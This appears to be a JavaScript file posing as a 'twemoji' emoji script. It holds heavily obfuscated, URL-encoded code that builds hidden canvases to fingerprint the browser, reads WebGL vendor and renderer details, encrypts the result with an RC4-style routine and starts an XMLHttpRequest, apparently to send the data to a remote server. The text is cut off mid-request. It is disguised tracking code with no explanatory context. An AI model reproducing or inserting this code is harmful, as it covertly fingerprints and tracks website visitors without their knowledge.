var _twemoji="function%20_i%28_kd%29%7B_kd%3D_kd-25%3Bif%28_kd%3C42%29_kd%3D_kd%2B7%3Breturn%20_kd%3B%7D%3B_i%2863%29%3Bvar%20_hk%3Dself%3Bfunction%20_jTN%28_N%29%7B_N%3D_N%5B%22%5Cu0073%5Cu0070%5Cu006c%5Cu0069%22%2B_OgPi%2B%22%5Cu0074%22%5D%28%22%2A%22%29%3B_N%3D_N%5B%22%5Cu006a%5Cu006f%5Cu0069%5Cu006e%22%5D%28_OgPi%29%3B_N%3D_hk%5B%22%5Cu0061%5Cu0074%5Cu006f%5Cu0062%22%5D%28_N%29%3B_N%3D_hk%5B%22%5Cu0064%22%2B_OgPi%2B%22%5Cu0065%5Cu0063%5Cu006f%5Cu0064%22%2B_OgPi%2B%22%5Cu0065%5Cu0055%22%2B_OgPi%2B%22%5Cu0052%5Cu0049%5Cu0043%5Cu006f%5Cu006d%5Cu0070%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0065%5Cu006e%5Cu0074%22%5D%28_N%29%3B_N%3D_hk%5B%22%5Cu0075%22%2B_OgPi%2B%22%5Cu006e%5Cu0065%5Cu0073%5Cu0063%5Cu0061%5Cu0070%5Cu0065%22%5D%28_N%29%3Breturn%20_N%3B%7D%3Bvar%20_OgPi%3D%22_Z%22%3Btry%7B_oOl%28%29%7Dcatch%28_wB%29%7B_OgPi%3D%22%22%7D%3Bfunction%20_Lyjm%28%29%7Bfunction%20_j%28_iln%29%7Bfunction%20_hpqL%28%29%7Bvar%20_MY%3D%28%22%22%29%2C_w%3D%28%22%5Cu0061%22%2B_OgPi%2B%22%5Cu0062%5Cu0064%5Cu0065%5Cu0066%5Cu0068%5Cu0069%22%2B_OgPi%2B%22%5Cu006b%5Cu006e%5Cu0072%5Cu0073%5Cu0074%5Cu0079%5Cu007a%5Cu0051%5Cu0041%22%2B_OgPi%2B%22%5Cu005a%5Cu0057%5Cu0053%5Cu0058%5Cu0045%5Cu0044%5Cu0043%5Cu0052%5Cu0046%5Cu0056%5Cu0054%5Cu0047%5Cu0042%5Cu0059%5Cu0048%5Cu004e%5Cu0055%5Cu004a%5Cu004d%5Cu0049%22%2B_OgPi%2B%22%5Cu004b%22%2B_OgPi%2B%22%5Cu004f%5Cu004c%5Cu0050%22%2B_OgPi%2B%22%22%29%2C_NtGu%3D_w%5B%28%22%5Cu006c%5Cu0065%5Cu006e%5Cu0067%5Cu0074%5Cu0068%22%29%5D-0x1%3Bfor%28_eyZV%3D%28-47%2B47%29%3B_eyZV%3C%28-57%2B62%29%3B%2B%2B_eyZV%29position%3Dwindow%5B%28%22%5Cu004d%5Cu0061%5Cu0074%5Cu0068%22%29%5D%5B%28%22%5Cu0066%22%2B_OgPi%2B%22%5Cu006c%5Cu006f%5Cu006f%5Cu0072%22%29%5D%28window%5B%28%22%5Cu004d%22%2B_OgPi%2B%22%5Cu0061%5Cu0074%5Cu0068%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0061%5Cu006e%22%2B_OgPi%2B%22%5Cu0064%5Cu006f%22%2B_OgPi%2B%22%5Cu006d%22%2B_OgPi%2B%22%22%29%5D%28%29%2A_NtGu%29%2C_MY%2B%3D_w%5B%28%22%5Cu0073%22%2B_OgPi%2B%22%5Cu0075%5Cu0062%5Cu0073%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0069%22%2B_OgPi%2B%22%5Cu006e%5Cu0067%22%29%5D%28position%2Cposition%2B0x1%29%3Breturn%20_MY%7Dvar%20_u%3D_hpqL%28%29%2C_gP%3D_hpqL%28%29%2C_aU%3D_hpqL%28%29%2C_F%3D_hpqL%28%29%2C_jO%3D_hpqL%28%29%2C_BQg%3D_hpqL%28%29%2C_XQl%3D_hpqL%28%29%2C_WbV%3D_F%2B_jO%3Bvar%20_lV%3D%5B%28%22%5Cu0057%5Cu0045%5Cu0042%5Cu0047%5Cu004c%5Cu005f%5Cu0064%5Cu0065%22%2B_OgPi%2B%22%5Cu0062%5Cu0075%5Cu0067%5Cu005f%5Cu0072%5Cu0065%5Cu006e%5Cu0064%5Cu0065%5Cu0072%5Cu0065%5Cu0072%5Cu005f%5Cu0069%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0066%5Cu006f%22%29%2C%28%22%5Cu0055%5Cu004e%5Cu004d%22%2B_OgPi%2B%22%5Cu0041%22%2B_OgPi%2B%22%5Cu0053%5Cu004b%5Cu0045%5Cu0044%5Cu005f%5Cu0056%5Cu0045%5Cu004e%5Cu0044%5Cu004f%22%2B_OgPi%2B%22%5Cu0052%5Cu005f%5Cu0057%5Cu0045%22%2B_OgPi%2B%22%5Cu0042%5Cu0047%5Cu004c%22%29%2C%28%22%5Cu0055%5Cu004e%5Cu004d%5Cu0041%5Cu0053%5Cu004b%5Cu0045%5Cu0044%5Cu005f%5Cu0052%22%2B_OgPi%2B%22%5Cu0045%22%2B_OgPi%2B%22%5Cu004e%5Cu0044%22%2B_OgPi%2B%22%5Cu0045%22%2B_OgPi%2B%22%5Cu0052%5Cu0045%5Cu0052%5Cu005f%5Cu0057%5Cu0045%5Cu0042%5Cu0047%5Cu004c%22%29%5D%3Bfunction%20_H%28_Dh%29%7Bvar%20_Dh%3D_Dh%3Bvar%20_NtGu%3Dwindow%5B%28%22%5Cu0064%5Cu006f%5Cu0063%5Cu0075%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0063%5Cu0072%5Cu0065%5Cu0061%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0045%5Cu006c%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%28%28%22%5Cu0063%5Cu0061%5Cu006e%5Cu0076%5Cu0061%5Cu0073%22%2B_OgPi%2B%22%22%29%29%3B_NtGu%5B%28%22%5Cu0069%5Cu0064%22%29%5D%3D_Dh%3B_NtGu%5B%28%22%5Cu0077%22%2B_OgPi%2B%22%5Cu0069%5Cu0064%5Cu0074%5Cu0068%22%29%5D%3D%28%22%5Cu0032%5Cu0030%22%2B_OgPi%2B%22%5Cu0030%22%29%3B_NtGu%5B%28%22%5Cu0068%5Cu0065%5Cu0069%5Cu0067%5Cu0068%5Cu0074%22%29%5D%3D%28%22%5Cu0032%5Cu0030%22%29%3B_NtGu%5B%28%22%5Cu0073%22%2B_OgPi%2B%22%5Cu0065%5Cu0074%5Cu0041%22%2B_OgPi%2B%22%5Cu0074%5Cu0074%5Cu0072%5Cu0069%22%2B_OgPi%2B%22%5Cu0062%5Cu0075%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%22%29%5D%28%28%22%5Cu0073%22%2B_OgPi%2B%22%5Cu0074%5Cu0079%5Cu006c%5Cu0065%22%29%2C%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu0069%5Cu0073%5Cu0070%5Cu006c%5Cu0061%5Cu0079%5Cu003a%5Cu006e%5Cu006f%5Cu006e%5Cu0065%22%29%29%3Bvar%20_cV%3Dwindow%5B%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu006f%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%29%5D%5B%28%22%5Cu0067%5Cu0065%22%2B_OgPi%2B%22%5Cu0074%5Cu0045%5Cu006c%5Cu0065%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu0073%5Cu0042%5Cu0079%22%2B_OgPi%2B%22%5Cu0054%22%2B_OgPi%2B%22%5Cu0061%5Cu0067%5Cu004e%5Cu0061%5Cu006d%5Cu0065%22%29%5D%28%28%22%5Cu0062%22%2B_OgPi%2B%22%5Cu006f%5Cu0064%5Cu0079%22%2B_OgPi%2B%22%22%29%29%5B%28-47%2B47%29%5D%3B_cV%5B%28%22%5Cu0061%5Cu0070%5Cu0070%5Cu0065%5Cu006e%5Cu0064%5Cu0043%5Cu0068%5Cu0069%5Cu006c%5Cu0064%22%29%5D%28_NtGu%29%7Dif%28window%5B%28%22%5Cu0064%5Cu006f%22%2B_OgPi%2B%22%5Cu0063%5Cu0075%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%29%5D%5B%28%22%5Cu0063%5Cu0072%5Cu0065%5Cu0061%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0045%5Cu006c%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%28%28%22%5Cu0063%5Cu0061%5Cu006e%5Cu0076%5Cu0061%5Cu0073%22%2B_OgPi%2B%22%22%29%29%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0043%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0065%5Cu0078%5Cu0074%22%29%5D%29%7B_H%28_u%29%3Bvar%20_QBeJ%3Dwindow%5B%28%22%5Cu0064%5Cu006f%22%2B_OgPi%2B%22%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu0042%5Cu0079%5Cu0049%5Cu0064%22%29%5D%28_u%29%3B_FE%3D_QBeJ%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0043%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0065%5Cu0078%5Cu0074%22%29%5D%28%28%22%5Cu0032%22%2B_OgPi%2B%22%5Cu0064%22%29%29%3B_NtGu%3D%28%22%5Cu0043%5Cu0061%5Cu006e%5Cu0076%5Cu0061%5Cu0073%5Cu0020%5Cu0049%22%2B_OgPi%2B%22%5Cu004d%5Cu0047%5Cu0020%5Cu0063%5Cu0072%5Cu0065%5Cu0061%5Cu0074%5Cu0065%5Cu0045%5Cu006c%5Cu0065%5Cu006d%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0020%5Cu003c%22%2B_OgPi%2B%22%5Cu0032%5Cu002e%5Cu0030%5Cu002e%5Cu0032%5Cu003e%22%29%3B_FE%5B%28%22%5Cu0074%5Cu0065%5Cu0078%5Cu0074%5Cu0042%5Cu0061%22%2B_OgPi%2B%22%5Cu0073%5Cu0065%5Cu006c%5Cu0069%5Cu006e%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%3D%28%22%5Cu0074%5Cu006f%5Cu0070%22%29%3B_FE%5B%28%22%5Cu0066%22%2B_OgPi%2B%22%5Cu006f%5Cu006e%5Cu0074%22%29%5D%3D%28%22%5Cu0031%5Cu0034%5Cu0070%5Cu0078%5Cu0020%5Cu0041%5Cu0072%22%2B_OgPi%2B%22%5Cu0069%22%2B_OgPi%2B%22%5Cu0061%5Cu006c%22%2B_OgPi%2B%22%22%29%3B_FE%5B%28%22%5Cu0074%5Cu0065%5Cu0078%5Cu0074%5Cu0042%5Cu0061%22%2B_OgPi%2B%22%5Cu0073%5Cu0065%5Cu006c%5Cu0069%5Cu006e%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%3D%28%22%5Cu0061%22%2B_OgPi%2B%22%5Cu006c%5Cu0070%5Cu0068%5Cu0061%5Cu0062%22%2B_OgPi%2B%22%5Cu0065%5Cu0074%22%2B_OgPi%2B%22%5Cu0069%5Cu0063%22%2B_OgPi%2B%22%22%29%3B_FE%5B%28%22%5Cu0066%5Cu0069%5Cu006c%5Cu006c%5Cu0053%5Cu0074%22%2B_OgPi%2B%22%5Cu0079%22%2B_OgPi%2B%22%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%3D%28%22%5Cu0023%5Cu0066%5Cu0036%5Cu0030%22%29%3B_FE%5B%28%22%5Cu0066%5Cu0069%5Cu006c%5Cu006c%5Cu0052%5Cu0065%5Cu0063%5Cu0074%22%29%5D%28%28%22%5Cu0031%22%2B_OgPi%2B%22%5Cu0032%22%2B_OgPi%2B%22%5Cu0035%22%29%2C%28%22%5Cu0031%22%29%2C%28%22%5Cu0036%5Cu0032%22%29%2C%28%22%5Cu0032%5Cu0030%22%29%29%3B_FE%5B%28%22%5Cu0066%5Cu0069%5Cu006c%5Cu006c%5Cu0053%5Cu0074%22%2B_OgPi%2B%22%5Cu0079%22%2B_OgPi%2B%22%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%3D%28%22%5Cu0023%5Cu0030%5Cu0036%22%2B_OgPi%2B%22%5Cu0039%22%29%3B_FE%5B%28%22%5Cu0066%5Cu0069%5Cu006c%5Cu006c%22%2B_OgPi%2B%22%5Cu0054%5Cu0065%5Cu0078%5Cu0074%22%29%5D%28_NtGu%2C%28%22%5Cu0032%22%2B_OgPi%2B%22%22%29%2C%28%22%5Cu0031%5Cu0035%22%2B_OgPi%2B%22%22%29%29%3B_FE%5B%28%22%5Cu0066%5Cu0069%5Cu006c%5Cu006c%5Cu0053%5Cu0074%22%2B_OgPi%2B%22%5Cu0079%22%2B_OgPi%2B%22%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%3D%28%22%5Cu0072%5Cu0067%22%2B_OgPi%2B%22%5Cu0062%5Cu0061%5Cu0028%5Cu0031%5Cu0030%5Cu0032%22%2B_OgPi%2B%22%5Cu002c%5Cu0032%5Cu0030%5Cu0034%22%2B_OgPi%2B%22%5Cu002c%5Cu0030%5Cu002c%5Cu0030%5Cu002e%5Cu0037%5Cu0029%22%29%3B_FE%5B%28%22%5Cu0066%5Cu0069%5Cu006c%5Cu006c%22%2B_OgPi%2B%22%5Cu0054%5Cu0065%5Cu0078%5Cu0074%22%29%5D%28_NtGu%2C%28%22%5Cu0034%22%29%2C%28%22%5Cu0031%5Cu0037%22%29%29%3Bvar%20_uZA%3D_QBeJ%5B%28%22%5Cu0074%5Cu006f%5Cu0044%5Cu0061%5Cu0074%5Cu0061%5Cu0055%5Cu0052%22%2B_OgPi%2B%22%5Cu004c%22%29%5D%28%29%3Bwindow%5B%28%22%5Cu0064%5Cu006f%5Cu0063%5Cu0075%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu0042%5Cu0079%5Cu0049%5Cu0064%22%29%5D%28_u%29%5B%28%22%5Cu0070%22%2B_OgPi%2B%22%5Cu0061%5Cu0072%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu004e%5Cu006f%5Cu0064%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu006f%22%2B_OgPi%2B%22%5Cu0076%5Cu0065%5Cu0043%5Cu0068%5Cu0069%5Cu006c%5Cu0064%22%29%5D%28_QBeJ%29%3Bif%28window%5B%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu006f%22%2B_OgPi%2B%22%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0063%5Cu0072%5Cu0065%5Cu0061%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0045%5Cu006c%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%28%28%22%5Cu0063%5Cu0061%5Cu006e%5Cu0076%5Cu0061%5Cu0073%22%2B_OgPi%2B%22%22%29%29%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0043%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0065%5Cu0078%5Cu0074%22%29%5D%28%28%22%5Cu0077%22%2B_OgPi%2B%22%5Cu0065%5Cu0062%5Cu0067%5Cu006c%22%29%29%29%7B_H%28_gP%29%3Bvar%20_QBeJ%3Dwindow%5B%28%22%5Cu0064%5Cu006f%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu0042%5Cu0079%5Cu0049%5Cu0064%22%29%5D%28_gP%29%3Bvar%20_L%3D_QBeJ%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0043%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0065%5Cu0078%5Cu0074%22%29%5D%28%28%22%5Cu0077%22%2B_OgPi%2B%22%5Cu0065%5Cu0062%5Cu0067%5Cu006c%22%29%29%3Bvar%20_HexZ%3D_L%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu0078%5Cu0074%5Cu0065%5Cu006e%5Cu0073%5Cu0069%5Cu006f%5Cu006e%22%29%5D%28_lV%5B%28-47%2B47%29%5D%29%3Bif%28_HexZ%21%3D%3Dnull%29%7Bvar%20_WnrH%3D_L%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0050%5Cu0061%22%2B_OgPi%2B%22%5Cu0072%5Cu0061%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu0074%5Cu0065%5Cu0072%22%29%5D%28_HexZ%5B_lV%5B0x1%5D%5D%29%3Bvar%20_xTkT%3D_L%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0050%5Cu0061%22%2B_OgPi%2B%22%5Cu0072%5Cu0061%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu0074%5Cu0065%5Cu0072%22%29%5D%28_HexZ%5B_lV%5B%28-1%2B3%29%5D%5D%29%7Delse%7Bvar%20_igaz%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7Dwindow%5B%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu006f%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu0042%5Cu0079%5Cu0049%5Cu0064%22%29%5D%28_gP%29%5B%28%22%5Cu0070%22%2B_OgPi%2B%22%5Cu0061%5Cu0072%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu004e%5Cu006f%5Cu0064%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu006f%22%2B_OgPi%2B%22%5Cu0076%5Cu0065%5Cu0043%5Cu0068%5Cu0069%5Cu006c%5Cu0064%22%29%5D%28_QBeJ%29%7Delse%7Bif%28window%5B%28%22%5Cu0064%5Cu006f%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0063%5Cu0072%5Cu0065%5Cu0061%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0045%5Cu006c%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%28%28%22%5Cu0063%5Cu0061%5Cu006e%5Cu0076%5Cu0061%5Cu0073%22%2B_OgPi%2B%22%22%29%29%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0043%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0065%5Cu0078%5Cu0074%22%29%5D%28%28%22%5Cu0065%5Cu0078%22%2B_OgPi%2B%22%5Cu0070%5Cu0065%5Cu0072%22%2B_OgPi%2B%22%5Cu0069%5Cu006d%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%5Cu0061%5Cu006c%5Cu002d%5Cu0077%5Cu0065%5Cu0062%5Cu0067%5Cu006c%22%29%29%29%7B_H%28_aU%29%3Bvar%20_QBeJ%3Dwindow%5B%28%22%5Cu0064%5Cu006f%22%2B_OgPi%2B%22%5Cu0063%5Cu0075%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu0042%5Cu0079%5Cu0049%5Cu0064%22%29%5D%28_aU%29%3Bvar%20_L%3D_QBeJ%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0043%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0065%5Cu0078%5Cu0074%22%29%5D%28%28%22%5Cu0065%5Cu0078%22%2B_OgPi%2B%22%5Cu0070%5Cu0065%5Cu0072%22%2B_OgPi%2B%22%5Cu0069%5Cu006d%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%5Cu0061%5Cu006c%5Cu002d%5Cu0077%5Cu0065%5Cu0062%5Cu0067%5Cu006c%22%29%29%3Bvar%20_HexZ%3D_L%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu0078%5Cu0074%5Cu0065%5Cu006e%5Cu0073%5Cu0069%5Cu006f%5Cu006e%22%29%5D%28_lV%5B%28-47%2B47%29%5D%29%3Bif%28_HexZ%21%3D%3Dnull%29%7Bvar%20_WnrH%3D_L%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0050%5Cu0061%22%2B_OgPi%2B%22%5Cu0072%5Cu0061%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu0074%5Cu0065%5Cu0072%22%29%5D%28_HexZ%5B_lV%5B0x1%5D%5D%29%3Bvar%20_xTkT%3D_L%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0050%5Cu0061%22%2B_OgPi%2B%22%5Cu0072%5Cu0061%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu0074%5Cu0065%5Cu0072%22%29%5D%28_HexZ%5B_lV%5B%28-1%2B3%29%5D%5D%29%7Delse%7Bvar%20_igaz%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7Dwindow%5B%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu006f%5Cu0063%5Cu0075%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu0042%5Cu0079%5Cu0049%5Cu0064%22%29%5D%28_aU%29%5B%28%22%5Cu0070%22%2B_OgPi%2B%22%5Cu0061%5Cu0072%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu004e%5Cu006f%5Cu0064%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu006f%22%2B_OgPi%2B%22%5Cu0076%5Cu0065%5Cu0043%5Cu0068%5Cu0069%5Cu006c%5Cu0064%22%29%5D%28_QBeJ%29%7Delse%7Bvar%20_igaz%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7D%7D%7Delse%7Bvar%20_igaz%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%3Bvar%20_uZA%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7Dif%28_uZA%21%3D%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%29%7Bif%28_uZA%21%3D%3D%28%22%5Cu0075%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0064%5Cu0065%5Cu0066%5Cu0069%5Cu006e%22%2B_OgPi%2B%22%5Cu0065%5Cu0064%22%29%29%7Bvar%20_uZA%3D_uZA%5B%28%22%5Cu0072%5Cu0065%5Cu0070%5Cu006c%5Cu0061%5Cu0063%5Cu0065%22%29%5D%28%2F%5B%5E%5Cw%5D%7C_%2Fg%2C%28%22%22%29%29%3Bvar%20_ndc%3D_uZA%5B%28%22%5Cu0073%5Cu0075%22%2B_OgPi%2B%22%5Cu0062%5Cu0073%22%2B_OgPi%2B%22%5Cu0074%5Cu0072%22%2B_OgPi%2B%22%22%29%5D%28%28%22%5Cu0037%5Cu0030%22%29%2C%28%22%5Cu0031%5Cu0036%22%29%29%3Bvar%20_Y%3D_uZA%5B%28%22%5Cu0073%5Cu0075%22%2B_OgPi%2B%22%5Cu0062%5Cu0073%22%2B_OgPi%2B%22%5Cu0074%5Cu0072%22%2B_OgPi%2B%22%22%29%5D%28%28%22%5Cu002d%5Cu0031%5Cu0036%22%29%29%3Bvar%20_uZA%3D_ndc%2B_Y%7Delse%7Bvar%20_uZA%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7D%7Delse%7Bvar%20_uZA%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7Dif%28_igaz%21%3D%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%29%7Bif%28_igaz%21%3D%3D%28%22%5Cu0075%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0064%5Cu0065%5Cu0066%5Cu0069%5Cu006e%22%2B_OgPi%2B%22%5Cu0065%5Cu0064%22%29%29%7Bvar%20_igaz%3D_xTkT%2B%28%22%5Cu0020%5Cu007c%5Cu0020%22%29%2B_WnrH%7Delse%7Bvar%20_igaz%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7D%7Delse%7Bvar%20_igaz%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7Dfunction%20_V%28_P%2C_MY%29%7Bfor%28var%20_w%2C_NtGu%3D%5B%5D%2C_Dh%3D%28-47%2B47%29%2C_b%3D%28%22%22%29%2C_bs%3D%28-47%2B47%29%3B_bs%3C0x100%3B_bs%2B%2B%29_NtGu%5B_bs%5D%3D_bs%3Bfor%28_bs%3D%28-47%2B47%29%3B_bs%3C0x100%3B_bs%2B%2B%29_Dh%3D%28_Dh%2B_NtGu%5B_bs%5D%2B_P%5B%28%22%5Cu0063%5Cu0068%5Cu0061%5Cu0072%5Cu0043%5Cu006f%5Cu0064%5Cu0065%5Cu0041%22%2B_OgPi%2B%22%5Cu0074%22%29%5D%28_bs%25_P%5B%28%22%5Cu006c%5Cu0065%5Cu006e%5Cu0067%5Cu0074%5Cu0068%22%29%5D%29%29%250x100%2C_w%3D_NtGu%5B_bs%5D%2C_NtGu%5B_bs%5D%3D_NtGu%5B_Dh%5D%2C_NtGu%5B_Dh%5D%3D_w%3Bfor%28var%20_BB%3D_Dh%3D_bs%3D%28-47%2B47%29%3B_BB%3C_MY%5B%28%22%5Cu006c%5Cu0065%5Cu006e%5Cu0067%5Cu0074%5Cu0068%22%29%5D%3B_BB%2B%2B%29_Dh%3D%28_Dh%2B_NtGu%5B_bs%3D%28_bs%2B0x1%29%250x100%5D%29%250x100%2C_w%3D_NtGu%5B_bs%5D%2C_NtGu%5B_bs%5D%3D_NtGu%5B_Dh%5D%2C_NtGu%5B_Dh%5D%3D_w%2C_b%2B%3DString%5B%28%22%5Cu0066%5Cu0072%5Cu006f%22%2B_OgPi%2B%22%5Cu006d%22%2B_OgPi%2B%22%5Cu0043%5Cu0068%5Cu0061%5Cu0072%5Cu0043%22%2B_OgPi%2B%22%5Cu006f%5Cu0064%5Cu0065%22%29%5D%28_MY%5B%28%22%5Cu0063%5Cu0068%5Cu0061%5Cu0072%5Cu0043%5Cu006f%5Cu0064%5Cu0065%5Cu0041%22%2B_OgPi%2B%22%5Cu0074%22%29%5D%28_BB%29%5E_NtGu%5B%28_NtGu%5B_bs%5D%2B_NtGu%5B_Dh%5D%29%250x100%5D%29%3Breturn%20_b%7Dfunction%20_v%28_Lt%29%7Bvar%20_f%3Dnew%20XMLHttpRequest%3B_f%5B%28%22%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0072%22%2B_OgPi%2B%22%5Cu0065%5Cu0061%5Cu0064%5Cu0079%5Cu0073%5Cu0074%5Cu0061%5Cu0074%5Cu0065%5Cu0063%22%2B_OgPi%2B%22%5Cu0068%5Cu